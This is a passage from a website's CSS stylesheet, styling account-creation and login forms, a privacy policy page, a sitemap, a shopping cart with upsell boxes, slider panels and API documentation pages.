	text-shadow:0 1px 0 rgba(255, 255, 255, .5);
	top:15px;
	transform:rotate(45deg);
	width:120px;
	background:#bfdc7a;
	background:-moz-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #bfdc7a), color-stop(100%, #8ebf45));
	background:-webkit-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:-o-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:-ms-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:linear-gradient(to bottom, #bfdc7a 0, #8ebf45 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#bfdc7a', endColorstr='#8ebf45', GradientType=0 )
}
.create_acc_box #create_acc_form .btn-primary, .orderFooter button, .reset_pass_outer #login_form .btn-primary:focus, .verifyEmail_outer #login_form .btn-primary {
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.create_acc_box, .verifyEmail_outer {
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.privacy_policy {
	padding-bottom:30px
}
.privacy_policy h1 {
	color:#428bca;
	font-size:30px;
	font-weight:400;
	padding:30px 0;
}

.privacy_policy .about-us-hone{
	color:#428bca;
	font-size:30px;
	font-weight:400;
	padding:30px 0;
	margin-bottom: 10px;
    margin-top: 20px;
}

 
.privacy_policy h2,.privacy_policy .htwo {
	color:#428bca;
	font-size:18px;
	font-weight:400;
	padding:10px 0;
	margin:0
}
.privacy_policy p {
	margin:0 0 10px
}
.privacy_policy ul {
	margin:0 0 0 50px;
	padding:0;
	list-style:disc
}
.privacy_policy ul li {
	margin-bottom:10px
}
.privacy_policy ul li span {
	display:block
}
.create_acc_box {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	margin:50px auto;
	max-width:820px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.create_acc_box .title_text {
	font-size:20px;
	text-align:center;
	padding:20px 40px 0;
	font-family:Raleway, sans-serif
}
.create_acc_box_left {
	width:480px;
	float:left;
	background:url(../images/devieder.png) right center no-repeat
}
.create_acc_box #create_acc_form {
	max-width:327px;
	margin:0 auto;
	padding-top:20px
}
.create_acc_box #create_acc_form strong {
	font-size:13px;
	font-family:Arial, Helvetica, sans-serif
}
.create_acc_box #create_acc_form ul {
	list-style:none;
	margin:5px 0;
	padding:0
}
.create_acc_box #create_acc_form ul>li {
	margin-bottom:10px;
	position:relative;
	width:100%
}
.create_acc_box #create_acc_form .half_field {
	display:inline-block;
	float:left;
	width:130px
}
.create_acc_box #create_acc_form .half_field_01 {
	display:inline-block;
	float:right;
	width:130px
}
.create_acc_box #create_acc_form input[type=password], .create_acc_box #create_acc_form ul input[type=text], .create_acc_box #create_acc_form ul select {
	background-color:#fff;
	border:1px solid #ccc;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	-moz-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	height:37px;
	padding:0 10px;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	width:305px;
	font-family:inherit;
	font-size:inherit
}
.create_acc_box .divplanbox_01, .create_acc_box .divplanbox_02, .create_acc_box .divplanbox_03 {
	padding:10px 10px 10px 30px;
	font-family:Arial, Helvetica, sans-serif
}
.create_acc_box #create_acc_form .btn-primary {
	border:1px solid #0b3657;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	-webkit-transition:none 0s ease 0s;
	-moz-transition:none 0s ease 0s;
	transition:none 0s ease 0s;
	width:327px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.create_acc_box .legal {
	font-size:11px;
	line-height:13px
}
.create_acc_box .legal a {
	color:#1a74ba
}
.create_acc_box #create_acc_form input[type=password]:focus, .create_acc_box #create_acc_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.create_acc_box_right {
	width:330px;
	float:right;
	padding:20px 45px
}
.create_acc_box .create_acc_box_right strong {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px
}
.create_acc_box .divplanbox_01 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#FFF;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#1b8aaf;
	background:-moz-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1b8aaf), color-stop(100%, #017da6));
	background:-webkit-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-o-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-ms-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:linear-gradient(to bottom, #1b8aaf 0, #017da6 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b8aaf', endColorstr='#017da6', GradientType=0 )
}
.create_acc_box .smalltext, .create_acc_box .smalltext2 {
	display:block;
	font-size:11px
}
.create_newAcc_Login, .create_newAcc_Login .login_head {
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1faff', endColorstr='#d6f2fe', GradientType=0 )
}
.create_acc_box input[type=radio] {
	margin-left:-20px;
	float:left;
	margin-top:4px
}
.create_acc_box .mostuseplan {
	border-bottom:1px dotted #ddd;
	color:#ddd;
	font-weight:700
}
.create_acc_box .smalltext2 {
	font-weight:700
}
.create_acc_box .divplanbox_02 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#333
}
.create_acc_box .divplanbox_02 .smalltext {
	color:#999
}
.create_acc_box .divplanbox_03 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#333
}
.technology .item-holder, .technology_outer h1,.technology_outer .h1-notfound, .technology_outer h3 {
	font-family:"Open Sans", sans-serif
}
.create_acc_box .divplanbox_03 .smalltext2 {
	color:#666
}
.create_acc_box .divplanbox_03 .unlimitedtext {
	border-radius:2px;
	display:table;
	font-size:11px
}
.create_acc_box .selected_plan_box {
	border:2px dashed #666;
	float:left;
	width:202px;
	margin-left:20px;
	margin-top:40px;
	padding:10px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.selected_plan_box .selected_plan_head {
	color:#999;
	display:block;
	font-size:13px;
	padding:0 4px
}
.selected_plan_box .selected_plan_name {
	color:#000;
	display:block;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
	padding:0 4px 2px
}
.technology_outer h1,.technology_outer .h1-notfound, .technology_outer h3 {
	text-transform:uppercase;
	text-align:center;
	font-weight:400;
	margin:0
}
.selected_plan_info {
	color:#000;
	display:block;
	font-size:12px;
	margin-left:0;
	padding:3px 4px
}
.selected_plan_info .fa {
	display:inline-block;
	width:20px
}
.technology_wrapper {
	background:#FFF;
	padding:75px 0;
	position:relative
}
.technology_outer h1,.technology_outer .h1-notfound {
	color:#00afec;
	font-size:26px;
	letter-spacing:2px
}
.technology_outer h3 {
	color:#6b6b6b;
	font-size:16px;
	letter-spacing:1px;
	padding:30px 0
}
.technology_row {
	padding-left:15px;
	padding-right:15px;
	padding-top:30px
}
.technology {
	width:33.3333%;
	float:left
}
.technology .item-holder {
	margin:0 20px;
	background:#fafafa;
	text-align:center
}
.item-holder .item-title {
	padding:10% 10% 7%
}
.item-holder .item-title h5 {
	font-weight:700;
	font-size:16px;
	color:#00afec
}
.item-holder .item-text {
	font-size:14px;
	line-height:1.66em;
	padding:0 13% 7%;
	font-family:Arial, Helvetica, sans-serif;
	word-wrap:break-word;
	margin-bottom:20px;
	color:#999
}
.item-holder .item-button a {
	display:block;
	background:#00afec;
	color:#fff;
	font-size:14px;
	letter-spacing:1px;
	padding:20px;
	text-align:center;
	font-family:"Open Sans", sans-serif;
transition:all .2s ease-out 0s
}
.responsive_outer a.view_resp, .responsive_outer a.view_resp:hover, .slider_content a.demo, .slider_content a.demo:hover, .slider_content a.learn_more, .slider_content a.learn_more:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
.payment_box_1 .input2, .payment_box_2 .input2 {
transition:border .2s linear 0s, box-shadow .2s linear 0s
}
.item-holder .item-button a:hover {
	background-color:#e3e3e3;
	color:#000
}
.tour_box #gallery {
	padding:0!important
}
.tour_box #gallery ul {
	margin:0;
	padding:0;
	list-style:none
}
.tour_container {
	border:1px solid #d4d4d4
}
.tour_box {
	text-align:center;
	border-bottom:1px solid #ddd;
	margin:20px 0;
	padding:20px 0
}
.tour_box h2, .tour_box h3 {
	font-weight:400;
	text-align:center;
	font-family:Verdana, Geneva, sans-serif;
	margin:0
}
.tour_box h2,.tour_box .tour-box-htwo {
	color:#000;
	font-size:32px
}
.tour_box h3, .tour_box p {
	color:#666;
	font-size:14px
}
.tour_box h3 {
	padding-top:0
}
.tour_box #gallery {
	margin-top:20px!important
}
.tour_box #gallery img {
	box-shadow:0 0 10px #ccc
}
.sitemap_outer, .sitemap_outer_01 {
	position:relative;
	border:1px solid #ccc;
	max-width:960px;
	box-shadow:0 3px 3px #dcdcdc
}
.tour_box p {
	font-family:Verdana, Geneva, sans-serif;
	font-weight:400;
	text-align:center;
	width:80%;
	margin:0 auto;
	padding-top:20px
}
.sitemap_outer {
	margin:30px auto 15px;
	background:#fff
}
.sitemap_outer h1,.sitemap_outer .sitemap-outer-hone  {
	background:#4b4b4b;
	color:#fff;
	font-family:Arial;
	font-size:18pt;
	line-height:35px;
	margin:0;
	min-height:35px;
	text-align:center
}
.sitemap_content {
	margin:2em;
	font-family:'Open Sans', sans-serif
}
.sitemap_content ul {
	box-sizing:border-box;
	letter-spacing:normal;
	line-height:1.5;
	min-height:100%;
	padding-left:20px;
	text-align:left;
	vertical-align:top;
	display:inline-block;
	width:24%
}
.sitemap_content ul li {
	color:#5b6b7b;
	list-style-type:square;
	margin:7px 7px 7px 20px
}
.sitemap_content ul li a {
	background-color:transparent;
	color:#5b6b7b;
	font-size:14px;
	font-weight:400;
	outline:0;
	text-decoration:none
}
.sitemap_content ul li a:hover {
	color:#12aefc!important;
	text-decoration:underline
}
.sitemap_content ul li:first-child a:hover {
	color:#5b6b7b;
	text-decoration:none
}
.sitemap_content li:first-child {
	list-style-type:none;
	margin:0
}
.sitemap_content li:first-child strong {
	background-color:transparent;
	color:#000;
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	font-weight:400;
	vertical-align:baseline
}
.sitemap_outer_01 {
	margin:0 auto 15px;
	background:#fff
}
.sitemap_outer_01 h1 {
	background:#4b4b4b;
	color:#fff;
	font-family:Arial;
	font-size:18pt;
	line-height:35px;
	margin:0;
	min-height:35px;
	text-align:center
}
.sitemap_content_01 {
	margin:2em
}
.sitemap_content_01 ul {
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:16.666%
}
.sitemap_content_01 ul li {
	font-family:'Open Sans', sans-serif;
	margin:7px
}
.sitemap_content_01 ul li a {
	color:#000;
	font-size:14px
}
.sitemap_content_01 ul li a:hover {
	color:#12aefc!important;
	text-decoration:underline
}
.create_newAcc_main {
	margin-left:auto;
	margin-right:auto;
	max-width:960px;
	position:relative
}
.create_newAcc_main h1 {
	font-family:Lato, sans-serif;
	font-size:32px;
	font-weight:400;
	color:#014b85;
	padding:0 15px;
	margin:32px 0 16px
}
.create_newAcc_main_left {
	width:695px;
	float:left
}
.create_newAcc_Login {
	border:1px solid #ccc;
	position:relative;
	background:#f1faff;
	background:-moz-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f1faff), color-stop(100%, #d6f2fe));
	background:-webkit-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-o-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-ms-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:linear-gradient(to bottom, #f1faff 0, #d6f2fe 100%)
}
.create_newAcc_Login .login_head {
	padding:5px 0;
	background:#f1faff;
	background:-moz-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f1faff), color-stop(100%, #d6f2fe));
	background:-webkit-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-o-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-ms-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:linear-gradient(to bottom, #f1faff 0, #d6f2fe 100%)
}
.create_newAcc_Login .login_head .icon {
	height:30px;
	width:30px;
	margin:5px 20px;
	float:left
}
.create_newAcc_Login .login_head .prompt {
	font-weight:400;
	padding:10px 0
}
.create_newAcc_Login .login_head .prompt a {
	outline:0
}
.create_newAcc_Login .login_head .logged_out {
	overflow:hidden
}
.create_newAcc_Login .login_form {
	padding:5px 20px 10px;
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #e3eff8));
	background:-webkit-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-o-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-ms-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:linear-gradient(to bottom, #fff 0, #e3eff8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e3eff8', GradientType=0 )
}
.create_newAcc_Login .login_form label {
	display:block;
	font-weight:700;
	margin-top:10px
}
.create_newAcc_Login .login_form input[type=password], .create_newAcc_Login .login_form input[type=text] {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	font-size:14px;
	width:40%;
	color:#222;
	font-family:Arial, sans-serif;
	background-color:#fbf9f9;
	border:1px solid #ccc;
	outline:0;
	padding:2px 3px;
	height:22px
}
.create_newAcc_Login .login_form input[type=password]:focus, .create_newAcc_Login .login_form input[type=text]:focus {
	background:#fff;
	border:1px solid rgba(81, 203, 238, 1)
}
.create_newAcc_Login .login_form .logged_out_hint {
	font-style:italic;
	margin:8px 0;
	font-size:12px;
	color:#222;
	font-family:Arial, sans-serif
}
.create_newAcc_Login .login_form button {
	margin:10px 0 0;
	border:none;
	height:25px;
	padding:0 15px;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	text-shadow:none;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	background:#71add9;
	background:-moz-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #71add9), color-stop(100%, #1263a8));
	background:-webkit-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-o-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-ms-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:linear-gradient(to bottom, #71add9 0, #1263a8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#71add9', endColorstr='#1263a8', GradientType=0 )
}
.info_panel {
	margin:25px 0 0
}
.info_panel>h2 {
	background:#2e689d;
	color:#fff;
	font:700 16px Arial;
	margin:0;
	padding:.7em 1em
}
.info_body {
	padding:1em;
	border:1px solid #dcdcdc;
	border-top:none;
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #e8f2f9));
	background:-webkit-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-o-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-ms-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:linear-gradient(to bottom, #fff 0, #e8f2f9 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8f2f9', GradientType=0 )
}
.info_body .row {
	margin:0
}
.info_body .row .form-group {
	float:left;
	margin-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	position:relative;
	width:50%
}
.create_newAcc_main_right {
	width:240px;
	float:right
}
.create_newAcc_main_right .cart .head {
	border-bottom:1px solid #ccc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:10px;
	background:#438d5e;
	background:-moz-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #438d5e), color-stop(100%, #5faf7f));
	background:-webkit-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-o-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-ms-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:linear-gradient(to bottom, #438d5e 0, #5faf7f 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#438d5e', endColorstr='#5faf7f', GradientType=0 )
}
.create_newAcc_main_right .cart {
	border:1px solid #ccc;
	font-size:13px;
	font-weight:400;
line-height:1.3em  background: #e2efe2;
	background:-moz-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #e2efe2), color-stop(100%, #fff));
	background:-webkit-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-o-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-ms-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:linear-gradient(to bottom, #e2efe2 0, #fff 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2efe2', endColorstr='#ffffff', GradientType=0 )
}
.create_newAcc_main_right .cart .head span {
	color:#fff;
	font-size:16px;
	font-weight:700;
	float:right;
	font-family:Arial, Helvetica, sans-serif
}
.create_newAcc_main_right .cart .head a {
	color:#fff;
	font-size:14px;
	font-weight:400;
	text-decoration:none
}
.create_newAcc_main_right .cart .cart_body {
	background-color:#fff;
	border:1px solid #dbe0d4;
	border-radius:5px;
	margin:10px;
	padding:10px
}
.create_newAcc_main_right .cart .cart_body ul.cart_items {
	margin:0;
	padding:0;
	list-style:none
}
.create_newAcc_main_right .cart .cart_body ul.cart_items li>span:first-child {
	float:right;
	margin-left:5px;
	text-align:right
}
.cart .price, .cart .test_name {
	font-weight:700;
	font-size:16px
}
.cart .remove_test {
	background:url(../images/removebtn.png) no-repeat;
	float:left;
	height:13px;
	margin:6px 5px 0 0;
	width:13px
}
.cart .remove_test+span {
	display:block;
	overflow:hidden
}
.create_newAcc_main_right .cart .cart_body ul.cart_total {
	list-style:none
}
.cart .cart_total {
	color:#222;
	font-size:16px;
	font-weight:400;
	text-align:right
}
.cart ul.cart_total {
	border-top:1px solid #ccc;
	margin:.75em 0 0;
	padding:.75em 0 0
}
.upsell {
	margin-top:1.5em;
	padding:10px;
	text-align:center;
	border:6px solid #fff;
	box-shadow:0 0 8px #ccc;
	background:#ebf1f5;
	background:-moz-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ebf1f5), color-stop(100%, #fff));
	background:-webkit-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-o-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-ms-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:linear-gradient(to bottom, #ebf1f5 0, #fff 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebf1f5', endColorstr='#ffffff', GradientType=0 )
}
.upsell h4 {
	background:#3787c3;
	border-radius:10px;
	color:#fff;
	font:400 17px/20px Arial;
	padding:.5em;
	margin:0 0 1em
}
.funnel_action, .meta_message_01 h4, .upsell a.learn_more {
	font-family:Arial, Helvetica, sans-serif
}
.funnel_action, .responsive_outer a.view_resp {
	-webkit-border-radius:5px;
	-moz-border-radius:5px
}
.upsell .upsell_body {
	color:#535353;
	font-size:15px;
	line-height:25px;
	padding:5px 0;
	text-transform:uppercase
}
.upsell strong {
	display:block;
	font-size:21px;
	font-weight:400
}
.upsell .upsell_price {
	font-size:38px;
	line-height:1em
}
.funnel_action {
	border:1px solid #ff7504;
	width:100%;
	color:#fff;
	font-size:1em;
	height:32px;
	display:block;
	line-height:32px;
	margin:0;
	outline:0;
	cursor:pointer;
	border-radius:5px;
	background:#fdb126;
	background:-moz-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fdb126), color-stop(100%, #ff7504));
	background:-webkit-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-o-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-ms-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:linear-gradient(to bottom, #fdb126 0, #ff7504 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdb126', endColorstr='#ff7504', GradientType=0 )
}
.funnel_action:hover {
	background:#ffc04d;
	background:-moz-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffc04d), color-stop(100%, #ff7504));
	background:-webkit-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-o-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-ms-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:linear-gradient(to bottom, #ffc04d 0, #ff7504 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc04d', endColorstr='#ff7504', GradientType=0 )
}
.upsell a.learn_more {
	color:#2b7ebf;
	display:inline-block;
	padding-top:10px
}
.upsell a.learn_more:after {
	content:">>"
}
.upsell a.learn_more:hover {
	text-decoration:underline
}
mob_freeCourseTop .navbar-default .navbar-toggle .icon-bar {
	background:#CCC!important
}
.info_body .funnel_action {
	width:auto;
	padding:0 1.5em;
	margin:0 15px;
	display:inline-block!important
}
.meta_message {
	border:1px solid #ccc;
	box-shadow:0 0 3px #fff inset;
	color:#333;
	margin-bottom:20px;
	padding:15px;
	float:left;
	width:66.66%;
	background:-moz-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fbf5d7), color-stop(100%, #f7eaa2));
	background:-webkit-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-o-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-ms-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:linear-gradient(to bottom, #fbf5d7 0, #f7eaa2 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbf5d7', endColorstr='#f7eaa2', GradientType=0 )
}
.meta_message_01 {
	width:33.33%;
	float:right;
	line-height:1.2;
	margin-bottom:1em;
	padding:0 20px
}
.meta_message_01 h4 {
	margin:0 0 1em;
	padding:0;
	color:#014b85;
	font-size:1em
}
.meta_message_01 p {
	color:#222;
	font-family:Arial, sans-serif;
	font-size:14px;
	line-height:1.5
}
.slider_outer {
	background:#efefef;
	padding:75px 0;
	position:relative;
	border-bottom:2px solid #bdbbbc
}
.api_articles h4, .api_right h2 {
	font-weight:700;
	border-bottom:1px solid #ccc
}
.slider_image {
	width:50%;
	float:left
}
.slider_content {
	width:50%;
	float:right
}
.slider_bg_01 {
	background:#e8e8e8;
	min-height:555px
}
.slider_bg_02 {
	background:#f2e9e0;
	min-height:555px
}
.slider_bg_03 {
	background:#ea6e64;
	min-height:555px
}
.slider_bg_04 {
	background:#e1ecec;
	min-height:555px
}
.slider_bg_05 {
	background:#fa8e65;
	min-height:555px
}
.slider_content h3, .slider_content h4 {
	margin:130px 0 0 70px;
	text-transform:uppercase;
	font-size:32px
}
.slider_content h3 hr, .slider_content hr {
	max-width:10%;
	margin:15px 0 25px 70px;
	background:0 0;
	border:none;
	border-top:3px solid #040300
}
.slider_content a.demo:hover, .slider_content a.learn_more:hover {
	color:#FFF;
	background:#000
}
.slider_content a.demo, .slider_content a.learn_more {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:100%;
	padding:12px 24px;
	border:2px solid #000
}
.slider_content p {
	font-size:18px;
	line-height:1.66em;
	word-wrap:break-word;
	margin-bottom:20px;
	padding:0 70px
}
.slider_content.slider_bg_01 p {
	color:#666
}
.slider_content.slider_bg_03 h3, .slider_content.slider_bg_03 h4 {
	color:#FFF
}
.slider_content.slider_bg_03 h3 hr, .slider_content.slider_bg_03 h4 hr {
	border-top:3px solid #fff
}
.slider_content.slider_bg_03 p {
	color:#fff
}
.slider_content a.learn_more {
	display:inline-block;
	margin:25px 0 0 70px;
	text-transform:uppercase;
	color:#000
}
.slider_content a.demo {
	display:inline-block;
	margin:25px 0 0 30px;
	text-transform:uppercase
}
.responsive_outer a.view_resp, .responsive_outer h2, .responsive_outer p {
	font-family:Arial, Helvetica, sans-serif
}
.slider_content.slider_bg_03 a.learn_more {
	border:2px solid #fff;
	color:#FFF
}
.slider_content.slider_bg_03 a.learn_more:hover {
	background:#FFF;
	color:#000
}
.responsive, .responsive_outer {
	background:#f0fbfb
}
.responsive_outer {
	padding:30px 0;
	text-align:center;
	position:relative
}
.responsive_outer h2 {
	font-size:35px;
	color:#6b6b6b
}
.responsive_outer a.view_resp {
	background:#f5f5f5;
	padding:17px 20px;
	display:inline-block;
	font-size:16px;
	margin:15px 0 50px;
	border:1px solid #b4b4b4;
	border-radius:5px
}
.responsive_outer a.view_resp:hover {
	background:#000;
	color:#FFF;
	border:1px solid #000
}
.responsive_outer p {
	width:75%;
	margin:0 auto;
	padding-top:30px;
	font-size:16px;
	color:#4a4d59
}
.api_outer {
	padding:60px 0
}
.api_outer .container {
	max-width:932px;
	margin:0 auto;
	color:#000
}
.api_outer .api_left {
	float:left;
	width:730px;
	border-right:1px solid #ccc;
	font-size:16px;
	padding-right:20px
}
.api_outer .api_left h2 {
	margin:0;
	padding:0;
	color:#428bca;
	font-family:Lato, sans-serif;
	font-size:30px;
	font-weight:400
}
.api_outer .api_left h3 {
	margin:0;
	padding:0;
	font-size:12pt;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:400
}
.api_outer .api_left label {
	margin:0;
	padding:0;
	font-size:12pt;
	font-family:"Courier New", Courier, monospace;
	font-weight:400
}
.api_outer .api_left p.api_ml36 {
	padding:10px 0 0 36pt;
	margin:0
}
.api_outer .api_left p.api_ml36 span, .api_outer .api_left p.api_ml36 strong {
	font-size:16px;
	display:block
}
.api_outer .api_left p.api_ml36 a {
	color:#3b5998;
	display:block
}
.api_outer .api_left p.api_ml36 small {
	display:block;
	font-size:10pt;
	padding:10px 0 0
}
.api_outer .api_left p.api_ml36 code {
	margin:10px 0 0
}
.api_table {
	margin-left:36pt;
	margin-top:10px;
	margin-bottom:10px
}
.api_table table tr td, .api_table table tr th {
	padding:5pt;
	font-size:12pt;
	font-family:Arial, Helvetica, sans-serif
}
.api_articles {
	padding:30px 0
}
.api_articles h4 {
	margin:0;
	font-size:16px;
	padding:5px 0;
	color:#666;
	font-family:"Trebuchet MS"
}
.api_articles ul {
	margin:15px 0;
	line-height:normal
}
.api_articles ul li a {
	border:0;
	color:#3b5998;
	text-decoration:none;
	font-family:Arial;
	font-size:11pt
}
.api_articles ul li a:hover {
	color:#444;
	text-decoration:underline
}
.api_right {
	float:right;
	margin-left:18px;
	padding:0 10px 10px 0;
	width:150px
}
.api_right h2 {
	margin:0;
	font-size:16px;
	letter-spacing:-1px;
	padding:5px 0;
	color:#666;
	font-family:"Trebuchet MS"
}
.api_right p {
	display:block;
	padding:3px 0;
	margin:0
}
.api_right a {
	font-family:Arial;
	font-size:11pt;
	border:0;
	color:#3b5998;
	text-decoration:none
}
.api_right a:hover, .header_top ul li a:hover, .loginMain a:hover, .r1 label #login, .terms-msg a:hover {
	text-decoration:underline
}
.api_right input, .api_right label, .api_right span {
	font-family:Helvetica, Arial, sans-serif
}
.api_right a:hover {
	color:#444
}
.api_right span {
	color:#666;
	font-size:12px;
	display:block
}
.api_right input {
	color:#333;
	font-size:12px;
	padding:3px
}
.api_right label {
	color:#666;
	font-size:12px;
	font-weight:400
}
.api_right input.button {
	background:#fff;
	border:2px outset #ccc;
	color:#333;
	font-size:10px;
	font-weight:700;
	padding:2px 5px;
	margin-top:5px
}
.api_right hr {
	border-style:dotted solid solid;
	border-width:1px 0 0;
	height:1px
}
.complete_order_heading {
	width:100%;
	height:45px;
	background:#000;
	border-top:5px #252422 solid;
	text-align:center
}
.complete_order_heading h1 {
	margin:0;
	padding:0;
	font-family:segoe ui symbol;
